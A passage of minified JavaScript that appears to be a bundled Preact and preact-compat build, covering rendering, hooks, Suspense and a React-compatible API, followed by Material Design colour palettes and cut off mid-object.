t,n,r,i,o,a;e.__d&&(o=(i=(t=e).__v).__e,(a=t.__P)&&(n=[],(r=v({},i)).__v=i.__v+1,L(a,i,r,t.__n,void 0!==a.ownerSVGElement,null!=i.__h?[o]:null,n,null==o?S(i):o,i.__h),D(n,i),i.__e!=o&&C(i)))}))}function O(e,t,n,r,i,o,a,s,l,c){var p,f,h,m,v,g,b,w=r&&r.__k||d,_=w.length;for(n.__k=[],p=0;p<t.length;p++)if(null!=(m=n.__k[p]=null==(m=t[p])||"boolean"==typeof m?null:"string"==typeof m||"number"==typeof m?y(null,m,null,null,m):Array.isArray(m)?y(x,{children:m},null,null,null):m.__b>0?y(m.type,m.props,m.key,null,m.__v):m)){if(m.__=n,m.__b=n.__b+1,null===(h=w[p])||h&&m.key==h.key&&m.type===h.type)w[p]=void 0;else for(f=0;f<_;f++){if((h=w[f])&&m.key==h.key&&m.type===h.type){w[f]=void 0;break}h=null}L(e,m,h=h||u,i,o,a,s,l,c),v=m.__e,(f=m.ref)&&h.ref!=f&&(b||(b=[]),h.ref&&b.push(h.ref,null,m),b.push(f,m.__c||v,m)),null!=v?(null==g&&(g=v),"function"==typeof m.type&&null!=m.__k&&m.__k===h.__k?m.__d=l=T(m,l,e):l=R(e,m,h,w,v,l),c||"option"!==n.type?"function"==typeof n.type&&(n.__d=l):e.value=""):l&&h.__e==l&&l.parentNode!=e&&(l=S(h))}for(n.__e=g,p=_;p--;)null!=w[p]&&("function"==typeof n.type&&null!=w[p].__e&&w[p].__e==n.__d&&(n.__d=S(r,p+1)),W(w[p],w[p]));if(b)for(p=0;p<b.length;p++)N(b[p],b[++p],b[++p])}function T(e,t,n){var r,i;for(r=0;r<e.__k.length;r++)(i=e.__k[r])&&(i.__=e,t="function"==typeof i.type?T(i,t,n):R(n,i,i,e.__k,i.__e,t));return t}function M(e,t){return t=t||[],null==e||"boolean"==typeof e||(Array.isArray(e)?e.some((function(e){M(e,t)})):t.push(e)),t}function R(e,t,n,r,i,o){var a,s,l;if(void 0!==t.__d)a=t.__d,t.__d=void 0;else if(null==n||i!=o||null==i.parentNode)e:if(null==o||o.parentNode!==e)e.appendChild(i),a=null;else{for(s=o,l=0;(s=s.nextSibling)&&l<r.length;l+=2)if(s==i)break e;e.insertBefore(i,o),a=o}return void 0!==a?a:i.nextSibling}function P(e,t,n){"-"===t[0]?e.setProperty(t,n):e[t]=null==n?"":"number"!=typeof n||p.test(t)?n:n+"px"}function I(e,t,n,r,i){var o;e:if("style"===t)if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof r&&(e.style.cssText=r=""),r)for(t in r)n&&t in n||P(e.style,t,"");if(n)for(t in n)r&&n[t]===r[t]||P(e.style,t,n[t])}else if("o"===t[0]&&"n"===t[1])o=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+o]=n,n?r||e.addEventListener(t,o?A:z,o):e.removeEventListener(t,o?A:z,o);else if("dangerouslySetInnerHTML"!==t){if(i)t=t.replace(/xlink[H:h]/,"h").replace(/sName$/,"s");else if("href"!==t&&"list"!==t&&"form"!==t&&"download"!==t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"==typeof n||(null!=n&&(!1!==n||"a"===t[0]&&"r"===t[1])?e.setAttribute(t,n):e.removeAttribute(t))}}function z(e){this.l[e.type+!1](o.event?o.event(e):e)}function A(e){this.l[e.type+!0](o.event?o.event(e):e)}function L(e,t,n,r,i,a,s,l,c){var p,f,h,m,b,y,w,S,C,E,k,T=t.type;if(void 0!==t.constructor)return null;null!=n.__h&&(c=n.__h,l=t.__e=n.__e,t.__h=null,a=[l]),(p=o.__b)&&p(t);try{e:if("function"==typeof T){if(S=t.props,C=(p=T.contextType)&&r[p.__c],E=p?C?C.props.value:p.__:r,n.__c?w=(f=t.__c=n.__c).__=f.__E:("prototype"in T&&T.prototype.render?t.__c=f=new T(S,E):(t.__c=f=new _(S,E),f.constructor=T,f.render=F),C&&C.sub(f),f.props=S,f.state||(f.state={}),f.context=E,f.__n=r,h=f.__d=!0,f.__h=[]),null==f.__s&&(f.__s=f.state),null!=T.getDerivedStateFromProps&&(f.__s==f.state&&(f.__s=v({},f.__s)),v(f.__s,T.getDerivedStateFromProps(S,f.__s))),m=f.props,b=f.state,h)null==T.getDerivedStateFromProps&&null!=f.componentWillMount&&f.componentWillMount(),null!=f.componentDidMount&&f.__h.push(f.componentDidMount);else{if(null==T.getDerivedStateFromProps&&S!==m&&null!=f.componentWillReceiveProps&&f.componentWillReceiveProps(S,E),!f.__e&&null!=f.shouldComponentUpdate&&!1===f.shouldComponentUpdate(S,f.__s,E)||t.__v===n.__v){f.props=S,f.state=f.__s,t.__v!==n.__v&&(f.__d=!1),f.__v=t,t.__e=n.__e,t.__k=n.__k,f.__h.length&&s.push(f);break e}null!=f.componentWillUpdate&&f.componentWillUpdate(S,f.__s,E),null!=f.componentDidUpdate&&f.__h.push((function(){f.componentDidUpdate(m,b,y)}))}f.context=E,f.props=S,f.state=f.__s,(p=o.__r)&&p(t),f.__d=!1,f.__v=t,f.__P=e,p=f.render(f.props,f.state,f.context),f.state=f.__s,null!=f.getChildContext&&(r=v(v({},r),f.getChildContext())),h||null==f.getSnapshotBeforeUpdate||(y=f.getSnapshotBeforeUpdate(m,b)),k=null!=p&&p.type===x&&null==p.key?p.props.children:p,O(e,Array.isArray(k)?k:[k],t,n,r,i,a,s,l,c),f.base=t.__e,t.__h=null,f.__h.length&&s.push(f),w&&(f.__E=f.__=null),f.__e=!1}else null==a&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=function(e,t,n,r,i,o,a,s){var l,c,p,f,h=n.props,m=t.props,v=t.type,b=0;if("svg"===v&&(i=!0),null!=o)for(;b<o.length;b++)if((l=o[b])&&(l===e||(v?l.localName==v:3==l.nodeType))){e=l,o[b]=null;break}if(null==e){if(null===v)return document.createTextNode(m);e=i?document.createElementNS("http://www.w3.org/2000/svg",v):document.createElement(v,m.is&&m),o=null,s=!1}if(null===v)h===m||s&&e.data===m||(e.data=m);else{if(o=o&&d.slice.call(e.childNodes),c=(h=n.props||u).dangerouslySetInnerHTML,p=m.dangerouslySetInnerHTML,!s){if(null!=o)for(h={},f=0;f<e.attributes.length;f++)h[e.attributes[f].name]=e.attributes[f].value;(p||c)&&(p&&(c&&p.__html==c.__html||p.__html===e.innerHTML)||(e.innerHTML=p&&p.__html||""))}if(function(e,t,n,r,i){var o;for(o in n)"children"===o||"key"===o||o in t||I(e,o,null,n[o],r);for(o in t)i&&"function"!=typeof t[o]||"children"===o||"key"===o||"value"===o||"checked"===o||n[o]===t[o]||I(e,o,t[o],n[o],r)}(e,m,h,i,s),p)t.__k=[];else if(b=t.props.children,O(e,Array.isArray(b)?b:[b],t,n,r,i&&"foreignObject"!==v,o,a,e.firstChild,s),null!=o)for(b=o.length;b--;)null!=o[b]&&g(o[b]);s||("value"in m&&void 0!==(b=m.value)&&(b!==e.value||"progress"===v&&!b)&&I(e,"value",b,h.value,!1),"checked"in m&&void 0!==(b=m.checked)&&b!==e.checked&&I(e,"checked",b,h.checked,!1))}return e}(n.__e,t,n,r,i,a,s,c);(p=o.diffed)&&p(t)}catch(e){t.__v=null,(c||null!=a)&&(t.__e=l,t.__h=!!c,a[a.indexOf(l)]=null),o.__e(e,t,n)}}function D(e,t){o.__c&&o.__c(t,e),e.some((function(t){try{e=t.__h,t.__h=[],e.some((function(e){e.call(t)}))}catch(e){o.__e(e,t.__v)}}))}function N(e,t,n){try{"function"==typeof e?e(t):e.current=t}catch(e){o.__e(e,n)}}function W(e,t,n){var r,i,a;if(o.unmount&&o.unmount(e),(r=e.ref)&&(r.current&&r.current!==e.__e||N(r,null,t)),n||"function"==typeof e.type||(n=null!=(i=e.__e)),e.__e=e.__d=void 0,null!=(r=e.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(e){o.__e(e,t)}r.base=r.__P=null}if(r=e.__k)for(a=0;a<r.length;a++)r[a]&&W(r[a],t,n);null!=i&&g(i)}function F(e,t,n){return this.constructor(e,n)}function $(e,t,n){var r,i,a;o.__&&o.__(e,t),i=(r="function"==typeof n)?null:n&&n.__k||t.__k,a=[],L(t,e=(!r&&n||t).__k=b(x,null,[e]),i||u,u,void 0!==t.ownerSVGElement,!r&&n?[n]:i?null:t.firstChild?d.slice.call(t.childNodes):null,a,!r&&n?n:i?i.__e:t.firstChild,r),D(a,e)}function B(e,t){$(e,t,B)}function j(e,t,n){var r,i,o,a=arguments,s=v({},e.props);for(o in t)"key"==o?r=t[o]:"ref"==o?i=t[o]:s[o]=t[o];if(arguments.length>3)for(n=[n],o=3;o<arguments.length;o++)n.push(a[o]);return null!=n&&(s.children=n),y(e.type,s,r||e.key,i||e.ref,null)}function H(e,t){var n={__c:t="__cC"+c++,__:e,Consumer:function(e,t){return e.children(t)},Provider:function(e){var n,r;return this.getChildContext||(n=[],(r={})[t]=this,this.getChildContext=function(){return r},this.shouldComponentUpdate=function(e){this.props.value!==e.value&&n.some(E)},this.sub=function(e){n.push(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){n.splice(n.indexOf(e),1),t&&t.call(e)}}),e.children}};return n.Provider.__=n.Consumer.contextType=n}function V(){return m||(m=!0,i={},u={},d=[],p=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,o={__e:function(e,t){for(var n,r,i;t=t.__;)if((n=t.__c)&&!n.__)try{if((r=n.constructor)&&null!=r.getDerivedStateFromError&&(n.setState(r.getDerivedStateFromError(e)),i=n.__d),null!=n.componentDidCatch&&(n.componentDidCatch(e),i=n.__d),i)return n.__E=n}catch(t){e=t}throw e},__v:0},function(e){return null!=e&&void 0===e.constructor},_.prototype.setState=function(e,t){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=v({},this.state),"function"==typeof e&&(e=e(v({},n),this.props)),e&&v(n,e),null!=e&&this.__v&&(t&&this.__h.push(t),E(this))},_.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),E(this))},_.prototype.render=x,a=[],s="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,k.__r=0,c=0,r(i,"options",(function(){return o})),r(i,"toChildArray",(function(){return M})),r(i,"createContext",(function(){return H})),r(i,"cloneElement",(function(){return j})),r(i,"Component",(function(){return _})),r(i,"createRef",(function(){return w})),r(i,"Fragment",(function(){return x})),r(i,"createElement",(function(){return b})),r(i,"hydrate",(function(){return B})),r(i,"render",(function(){return $}))),i}V();var q,U,G,Z=0,K=[],Y=V().options.__b,X=V().options.__r,J=V().options.diffed,Q=V().options.__c,ee=V().options.unmount;function te(e,t){V().options.__h&&V().options.__h(U,e,Z||t),Z=0;var n=U.__H||(U.__H={__:[],__h:[]});return e>=n.__.length&&n.__.push({}),n.__[e]}function ne(e){return Z=1,re(we,e)}function re(e,t,n){var r=te(q++,2);return r.t=e,r.__c||(r.__=[n?n(t):we(void 0,t),function(e){var t=r.t(r.__[0],e);r.__[0]!==t&&(r.__=[t,r.__[1]],r.__c.setState({}))}],r.__c=U),r.__}function ie(e,t){var n=te(q++,3);!V().options.__s&&ye(n.__H,t)&&(n.__=e,n.__H=t,U.__H.__h.push(n))}function oe(e,t){var n=te(q++,4);!V().options.__s&&ye(n.__H,t)&&(n.__=e,n.__H=t,U.__h.push(n))}function ae(e){return Z=5,le((function(){return{current:e}}),[])}function se(e,t,n){Z=6,oe((function(){"function"==typeof e?e(t()):e&&(e.current=t())}),null==n?n:n.concat(e))}function le(e,t){var n=te(q++,7);return ye(n.__H,t)&&(n.__=e(),n.__H=t,n.__h=e),n.__}function ce(e,t){return Z=8,le((function(){return e}),t)}function ue(e){var t=U.context[e.__c],n=te(q++,9);return n.__c=e,t?(null==n.__&&(n.__=!0,t.sub(U)),t.props.value):e.__}function de(e,t){V().options.useDebugValue&&V().options.useDebugValue(t?t(e):e)}function pe(e){var t=te(q++,10),n=ne();return t.__=e,U.componentDidCatch||(U.componentDidCatch=function(e){t.__&&t.__(e),n[1](e)}),[n[0],function(){n[1](void 0)}]}function fe(){K.forEach((function(e){if(e.__P)try{e.__H.__h.forEach(ge),e.__H.__h.forEach(be),e.__H.__h=[]}catch(t){e.__H.__h=[],V().options.__e(t,e.__v)}})),K=[]}V().options.__b=function(e){U=null,Y&&Y(e)},V().options.__r=function(e){X&&X(e),q=0;var t=(U=e.__c).__H;t&&(t.__h.forEach(ge),t.__h.forEach(be),t.__h=[])},V().options.diffed=function(e){J&&J(e);var t=e.__c;t&&t.__H&&t.__H.__h.length&&(1!==K.push(t)&&G===V().options.requestAnimationFrame||((G=V().options.requestAnimationFrame)||function(e){var t,n=function(){clearTimeout(r),ve&&cancelAnimationFrame(t),setTimeout(e)},r=setTimeout(n,100);ve&&(t=requestAnimationFrame(n))})(fe)),U=void 0},V().options.__c=function(e,t){t.some((function(e){try{e.__h.forEach(ge),e.__h=e.__h.filter((function(e){return!e.__||be(e)}))}catch(n){t.some((function(e){e.__h&&(e.__h=[])})),t=[],V().options.__e(n,e.__v)}})),Q&&Q(e,t)},V().options.unmount=function(e){ee&&ee(e);var t=e.__c;if(t&&t.__H)try{t.__H.__.forEach(ge)}catch(e){V().options.__e(e,t.__v)}};var he,me,ve="function"==typeof requestAnimationFrame;function ge(e){var t=U;"function"==typeof e.__c&&e.__c(),U=t}function be(e){var t=U;e.__c=e.__(),U=t}function ye(e,t){return!e||e.length!==t.length||t.some((function(t,n){return t!==e[n]}))}function we(e,t){return"function"==typeof t?t(e):t}function xe(e,t){for(var n in t)e[n]=t[n];return e}function _e(e,t){for(var n in e)if("__source"!==n&&!(n in t))return!0;for(var r in t)if("__source"!==r&&e[r]!==t[r])return!0;return!1}function Se(e){this.props=e}function Ce(e,t){function n(e){var n=this.props.ref,r=n==e.ref;return!r&&n&&(n.call?n(null):n.current=null),t?!t(this.props,e)||!r:_e(this.props,e)}function r(t){return this.shouldComponentUpdate=n,V().createElement(e,t)}return r.displayName="Memo("+(e.displayName||e.name)+")",r.prototype.isReactComponent=!0,r.__f=!0,r}r(h,"useErrorBoundary",(function(){return pe})),r(h,"useDebugValue",(function(){return de})),r(h,"useContext",(function(){return ue})),r(h,"useCallback",(function(){return ce})),r(h,"useMemo",(function(){return le})),r(h,"useImperativeHandle",(function(){return se})),r(h,"useRef",(function(){return ae})),r(h,"useLayoutEffect",(function(){return oe})),r(h,"useEffect",(function(){return ie})),r(h,"useReducer",(function(){return re})),r(h,"useState",(function(){return ne})),he=f,me=h,Object.keys(me).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(he,e,{enumerable:!0,get:function(){return me[e]}})})),V(),V(),r(f,"Component",(function(){return V().Component})),r(f,"Fragment",(function(){return V().Fragment})),r(f,"createRef",(function(){return V().createRef})),r(f,"createContext",(function(){return V().createContext})),r(f,"createElement",(function(){return V().createElement})),(Se.prototype=new(V().Component)).isPureReactComponent=!0,Se.prototype.shouldComponentUpdate=function(e,t){return _e(this.props,e)||_e(this.state,t)};var Ee=V().options.__b;V().options.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),Ee&&Ee(e)};var ke="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function Oe(e){function t(t,n){var r=xe({},t);return delete r.ref,e(r,(n=t.ref||n)&&("object"!=typeof n||"current"in n)?n:null)}return t.$$typeof=ke,t.render=t,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}var Te=function(e,t){return null==e?null:V().toChildArray(V().toChildArray(e).map(t))},Me={map:Te,forEach:Te,count:function(e){return e?V().toChildArray(e).length:0},only:function(e){var t=V().toChildArray(e);if(1!==t.length)throw"Children.only";return t[0]},toArray:V().toChildArray},Re=V().options.__e;function Pe(){this.__u=0,this.t=null,this.__b=null}function Ie(e){var t=e.__.__c;return t&&t.__e&&t.__e(e)}function ze(e){var t,n,r;function i(i){if(t||(t=e()).then((function(e){n=e.default||e}),(function(e){r=e})),r)throw r;if(!n)throw t;return V().createElement(n,i)}return i.displayName="Lazy",i.__f=!0,i}function Ae(){this.u=null,this.o=null}V().options.__e=function(e,t,n){if(e.then)for(var r,i=t;i=i.__;)if((r=i.__c)&&r.__c)return null==t.__e&&(t.__e=n.__e,t.__k=n.__k),r.__c(e,t);Re(e,t,n)},(Pe.prototype=new(V().Component)).__c=function(e,t){var n=t.__c,r=this;null==r.t&&(r.t=[]),r.t.push(n);var i=Ie(r.__v),o=!1,a=function(){o||(o=!0,n.componentWillUnmount=n.__c,i?i(s):s())};n.__c=n.componentWillUnmount,n.componentWillUnmount=function(){a(),n.__c&&n.__c()};var s=function(){if(!--r.__u){if(r.state.__e){var e=r.state.__e;r.__v.__k[0]=function e(t,n,r){return t&&(t.__v=null,t.__k=t.__k&&t.__k.map((function(t){return e(t,n,r)})),t.__c&&t.__c.__P===n&&(t.__e&&r.insertBefore(t.__e,t.__d),t.__c.__e=!0,t.__c.__P=r)),t}(e,e.__c.__P,e.__c.__O)}var t;for(r.setState({__e:r.__b=null});t=r.t.pop();)t.forceUpdate()}},l=!0===t.__h;r.__u++||l||r.setState({__e:r.__b=r.__v.__k[0]}),e.then(a,a)},Pe.prototype.componentWillUnmount=function(){this.t=[]},Pe.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),r=this.__v.__k[0].__c;this.__v.__k[0]=function e(t,n,r){return t&&(t.__c&&t.__c.__H&&(t.__c.__H.__.forEach((function(e){"function"==typeof e.__c&&e.__c()})),t.__c.__H=null),null!=(t=xe({},t)).__c&&(t.__c.__P===r&&(t.__c.__P=n),t.__c=null),t.__k=t.__k&&t.__k.map((function(t){return e(t,n,r)}))),t}(this.__b,n,r.__O=r.__P)}this.__b=null}var i=t.__e&&V().createElement(V().Fragment,null,e.fallback);return i&&(i.__h=null),[V().createElement(V().Fragment,null,t.__e?null:e.children),i]};var Le=function(e,t,n){if(++n[1]===n[0]&&e.o.delete(t),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.o.size))for(n=e.u;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.u=n=n[2]}};function De(e){return this.getChildContext=function(){return e.context},e.children}function Ne(e){var t=this,n=e.i;t.componentWillUnmount=function(){V().render(null,t.l),t.l=null,t.i=null},t.i&&t.i!==n&&t.componentWillUnmount(),e.__v?(t.l||(t.i=n,t.l={nodeType:1,parentNode:n,childNodes:[],appendChild:function(e){this.childNodes.push(e),t.i.appendChild(e)},insertBefore:function(e,n){this.childNodes.push(e),t.i.appendChild(e)},removeChild:function(e){this.childNodes.splice(this.childNodes.indexOf(e)>>>1,1),t.i.removeChild(e)}}),V().render(V().createElement(De,{context:t.context},e.__v),t.l)):t.l&&t.componentWillUnmount()}function We(e,t){return V().createElement(Ne,{__v:e,i:t})}(Ae.prototype=new(V().Component)).__e=function(e){var t=this,n=Ie(t.__v),r=t.o.get(e);return r[0]++,function(i){var o=function(){t.props.revealOrder?(r.push(i),Le(t,e,r)):i()};n?n(o):o()}},Ae.prototype.render=function(e){this.u=null,this.o=new Map;var t=V().toChildArray(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&t.reverse();for(var n=t.length;n--;)this.o.set(t[n],this.u=[1,0,this.u]);return e.children},Ae.prototype.componentDidUpdate=Ae.prototype.componentDidMount=function(){var e=this;this.o.forEach((function(t,n){Le(e,n,t)}))};var Fe="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,$e=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|fill|flood|font|glyph(?!R)|horiz|marker(?!H|W|U)|overline|paint|stop|strikethrough|stroke|text(?!L)|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,Be=function(e){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/i:/fil|che|ra/i).test(e)};function je(e,t,n){return null==t.__k&&(t.textContent=""),V().render(e,t),"function"==typeof n&&n(),e?e.__c:null}function He(e,t,n){return V().hydrate(e,t),"function"==typeof n&&n(),e?e.__c:null}V().Component.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach((function(e){Object.defineProperty(V().Component.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})}));var Ve=V().options.event;function qe(){}function Ue(){return this.cancelBubble}function Ge(){return this.defaultPrevented}V().options.event=function(e){return Ve&&(e=Ve(e)),e.persist=qe,e.isPropagationStopped=Ue,e.isDefaultPrevented=Ge,e.nativeEvent=e};var Ze,Ke={configurable:!0,get:function(){return this.class}},Ye=V().options.vnode;V().options.vnode=function(e){var t=e.type,n=e.props,r=n;if("string"==typeof t){for(var i in r={},n){var o=n[i];"value"===i&&"defaultValue"in n&&null==o||("defaultValue"===i&&"value"in n&&null==n.value?i="value":"download"===i&&!0===o?o="":/ondoubleclick/i.test(i)?i="ondblclick":/^onchange(textarea|input)/i.test(i+t)&&!Be(n.type)?i="oninput":/^on(Ani|Tra|Tou|BeforeInp)/.test(i)?i=i.toLowerCase():$e.test(i)?i=i.replace(/[A-Z0-9]/,"-$&").toLowerCase():null===o&&(o=void 0),r[i]=o)}"select"==t&&r.multiple&&Array.isArray(r.value)&&(r.value=V().toChildArray(n.children).forEach((function(e){e.props.selected=-1!=r.value.indexOf(e.props.value)}))),"select"==t&&null!=r.defaultValue&&(r.value=V().toChildArray(n.children).forEach((function(e){e.props.selected=r.multiple?-1!=r.defaultValue.indexOf(e.props.value):r.defaultValue==e.props.value}))),e.props=r}t&&n.class!=n.className&&(Ke.enumerable="className"in n,null!=n.className&&(r.class=n.className),Object.defineProperty(r,"className",Ke)),e.$$typeof=Fe,Ye&&Ye(e)};var Xe=V().options.__r;V().options.__r=function(e){Xe&&Xe(e),Ze=e.__c};var Je={ReactCurrentDispatcher:{current:{readContext:function(e){return Ze.__n[e.__c].props.value}}}};function Qe(e,t){return t()}var et="object"==typeof performance&&"function"==typeof performance.now?performance.now.bind(performance):function(){return Date.now()};function tt(e){return V().createElement.bind(null,e)}function nt(e){return!!e&&e.$$typeof===Fe}function rt(e){return nt(e)?V().cloneElement.apply(null,arguments):e}function it(e){return!!e.__k&&(V().render(null,e),!0)}function ot(e){return e&&(e.base||1===e.nodeType&&e)||null}var at=function(e,t){return e(t)},st=V().Fragment,lt={useState:ne,useReducer:re,useEffect:ie,useLayoutEffect:oe,useRef:ae,useImperativeHandle:se,useMemo:le,useCallback:ce,useContext:ue,useDebugValue:de,version:"16.8.0",Children:Me,render:je,hydrate:He,unmountComponentAtNode:it,createPortal:We,createElement:V().createElement,createContext:V().createContext,createFactory:tt,cloneElement:rt,createRef:V().createRef,Fragment:V().Fragment,isValidElement:nt,findDOMNode:ot,Component:V().Component,PureComponent:Se,memo:Ce,forwardRef:Oe,unstable_batchedUpdates:at,StrictMode:V().Fragment,Suspense:Pe,SuspenseList:Ae,lazy:ze,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:Je};r(f,"default",(function(){return lt})),r(f,"unstable_now",(function(){return et})),r(f,"unstable_runWithPriority",(function(){return Qe})),r(f,"unstable_IdlePriority",(function(){return 5})),r(f,"unstable_LowPriority",(function(){return 4})),r(f,"unstable_NormalPriority",(function(){return 3})),r(f,"unstable_UserBlockingPriority",(function(){return 2})),r(f,"unstable_ImmediatePriority",(function(){return 1})),r(f,"__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED",(function(){return Je})),r(f,"lazy",(function(){return ze})),r(f,"SuspenseList",(function(){return Ae})),r(f,"Suspense",(function(){return Pe})),r(f,"StrictMode",(function(){return st})),r(f,"unstable_batchedUpdates",(function(){return at})),r(f,"forwardRef",(function(){return Oe})),r(f,"memo",(function(){return Ce})),r(f,"PureComponent",(function(){return Se})),r(f,"findDOMNode",(function(){return ot})),r(f,"isValidElement",(function(){return nt})),r(f,"cloneElement",(function(){return rt})),r(f,"createFactory",(function(){return tt})),r(f,"createPortal",(function(){return We})),r(f,"unmountComponentAtNode",(function(){return it})),r(f,"hydrate",(function(){return He})),r(f,"render",(function(){return je})),r(f,"Children",(function(){return Me})),r(f,"version",(function(){return"16.8.0"})),n(f);var ct={},ut={black:"#000",white:"#fff"},dt={50:"#ffebee",100:"#ffcdd2",200:"#ef9a9a",300:"#e57373",400:"#ef5350",500:"#f44336",600:"#e53935",700:"#d32f2f",800:"#c62828",900:"#b71c1c",A100:"#ff8a80",A200:"#ff5252",A400:"#ff1744",A700:"#d50000"},pt={50:"#fce4ec",100:"#f8bbd0",200:"#f48fb1",300:"#f06292",400:"#ec407a",500:"#e91e63",600:"#d81b60",700:"#c2185b",800:"#ad1457",900:"#880e4f",A100:"#ff80ab",A200:"#ff4081",A400:"#f50057",A700:"#c51162"},ft={50:"#f3e5f5",100:"#e1bee7",200:"#ce93d8",300:"#ba68c8",400:"#ab47bc",500:"#9c27b0",600:"#8e24aa",700:"#7b1fa2",800:"#6a1b9a",900:"#4a148c",A100:"#ea80fc",A200:"#e040fb",A400:"#d500f9",A700:"#aa00ff"},ht={50:"#ede7f6",100:"#d1c4e9",200:"#b39ddb",300:"#9575cd",400:"#7e57c2",500:"#673ab7",600:"#5e35b1",700:"#512da8",800:"#4527a0",900:"#311b92",A100:"#b388ff",A200:"#7c4dff",A400:"#651fff",A700:"#6200ea"},mt={50:"#e8eaf6",100:"#c5cae9",200:"#9fa8da",300:"#7986cb",400:"#5c6bc0",500:"#3f51b5",600:"#3949ab",700:"#303f9f",800:"#283593",900:"#1a237e",A100:"#8c9eff",A200:"#536dfe",A400:"#3d5afe",A700:"#304ffe"},vt={50:"#e3f2fd",100:"#bbdefb",200:"#90caf9",300:"#64b5f6",400:"#42a5f5",500:"#2196f3",600:"#1e88e5",700:"#1976d2",800:"#1565c0",900:"#0d47a1",A100:"#82b1ff",A200:"#448aff",A400:"#2979ff",A700:"#2962ff"},gt={50:"#e1f5fe",100:"#b3e5fc",200:"#81d4fa",300:"#4fc3f7",400:"#29b6f6",500:"#03a9f4",600:"#039be5",700:"#0288d1",800:"#0277bd",900:"#01579b",A100:"#80d8ff",A200:"#40c4ff",A400:"#00b0ff",A700:"#0091ea"},bt={50:"#e0f7fa",100:"#b2ebf2",200:"#80deea",300:"#4dd0e1",400:"#26c6da",500:"#00bcd4",600:"#00acc1",700:"#0097a7",800:"#00838f",900:"#006064",A100:"#84ffff",A200:"#18ffff",A400:"#00e5ff",A700:"#00b8d4"},yt={50:"#e0f2f1",100:"#b2dfdb",200:"#80cbc4",300:"#4db6ac",400:"#26a69a",500:"#009688",600:"#00897b",700:"#00796b",800:"#00695c",900:"#004d40",A100:"#a7ffeb",A200:"#64ffda",A400:"#1de9b6",A700:"#00bfa5"},wt={50:"#e8f5e9",100:"#c8e6c9",200:"#a5d6a7",300:"#81c784",400:"#66bb6a",500:"#4caf50",600:"#43a047",700:"#388e3c",800:"#2e7d32",900:"#1b5e20",A100:"#b9f6ca",A200:"#69f0ae",A400:"#00e676",A700:"#00c853"},xt={50:"#f1f8e9",100:"#dcedc8",200:"#c5e1a5",300:"#aed581",400:"#9ccc65",500:"#8bc34a",600:"#7cb342",700:"#689f38",800:"#558b2f",900:"#33691e",A100:"#ccff90",A200:"#b2ff59",A400:"#76ff03",A700:"#64dd17"},_t={50:"#f9fbe7",100:"#f0f4c3",200:"#e6ee9c",300:"#dce775",400:"#d4e157",500:"#cddc39",600:"#c0ca33",700:"#afb42b",800:"#9e9d24",900:"#827717",A100:"#f4ff81",A200:"#eeff41",A400:"#c6ff00",A700:"#aeea00"},St={50:"#fffde7",100:"#fff9c4",200:"#fff59d",300:"#fff176",400:"#ffee58",500:"#ffeb3b",600:"#fdd835",700:"#fbc02d",800:"#f9a825",900:"#f57f17",A100:"#ffff8d",A200:"#ffff00",A400:"#ffea00",A700:"#ffd600"},Ct={50:"#fff8e1",100:"#ffecb3",200:"#ffe082",300:"#ffd54f",400:"#ffca28",500:"#ffc107",600:"#ffb300",700:"#ffa000",800:"#ff8f00",900:"#ff6f00",A100:"#ffe57f",A200:"#ffd740",A400:"#ffc400",A700:"#ffab00"},Et={50:"#fff3e0",100:"#ffe0b2",200:"#ffcc80",300:"#ffb74d",400:"#ffa726",500:"#ff9800",600:"#fb8c00",700:"#f57c00",800:"#ef6c00",900:"#e65100",A100:"#ffd180",A200:"#ffab40",A400:"#ff9100",A700:"#ff6d00"},kt={50:"#fbe9e7",100:"#ffccbc",200:"#ffab91",300:"#ff8a65",400:"#ff7043",500:"#ff5722",600:"#f4511e",700:"#e64a19",800:"#d84315",900:"#bf360c",A100:"#ff9e80",A200:"#ff6e40",A400:"#ff3d00",A700:"#dd2c00"},Ot={50:"#efebe9",100:"#d7ccc8",200:"#bcaaa4",300:"#a1887f",400:"#8d6e63",500:"#795548",600:"#6d4c41",700:"#5d4037",800:"#4e342e",900:"#3e2723",A100:"#d7ccc8",A200:"#bcaaa4",A400:"#8d6e63",A700:"#5d4037"},Tt={50:"#fafafa",100:"#f5f5f5",200:"#eeeeee",300:"#e0e0e0",400:"#bdbdbd",500:"#9e9e9e",600:"#757575",700:"#616161",800:"#424242",900:"#212121",A100:"#d5d5d5",A200:"#aaaaaa",A400:"#303030",A700:"#616161"},Mt={50:"#eceff1",100:"#cfd8dc",200:"#b0bec5",300:"#90a4ae",400:"#78909c",500:"#607d8b",600:"#546e7a",700:"#455a64",800:"#37474f",900:"#263238",A100:"#cfd8dc",A200:"#b0bec5",A400:"#789